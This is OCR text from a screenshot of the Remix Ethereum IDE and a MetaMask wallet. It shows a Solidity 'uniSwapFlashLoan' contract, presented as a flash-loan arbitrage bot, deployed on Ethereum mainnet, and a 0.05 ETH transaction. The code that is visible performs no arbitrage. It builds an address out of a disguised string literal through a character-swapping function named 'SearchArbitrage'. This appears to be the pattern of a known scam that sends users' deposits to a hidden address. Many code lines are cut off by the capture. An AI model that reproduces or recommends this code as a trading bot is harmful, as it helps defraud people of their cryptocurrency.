 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
DEPLOY
_TOKENNAME: TYU token
_TOKENSYMBOL: TYU
_LOANAMOUNT: 500
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 2
Deployed Contracts
UNISWAPFLASHLOAN AT 0XB0A...
action
startLookingfo...
tokenName
tokenSymbol
Low level interactions
CALLDATA
Home flashloans.sol
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAdd
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (st
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
0 listen on network Search with transaction hash or address
[block:13363671 txIndex:7] from: 0xD7b...46036 to: uniSwapFlashLoan.action() 0xB0A...d1A97 value: 0 wei data: 0x0a7...a1c4d logs: 0
hash: 0xfb5...b4220
Debug
>
Ethereum Mainet
Connected
my account
0xD7b3...6036
4.3425 ETH
Buy Send Swap
Assets Activity
Action -0 ETH
Oct 19 · remix.ethereum.org -0 ETH
Contract Interaction -0.05 ETH
Oct 19 · metamask -0.05 ETH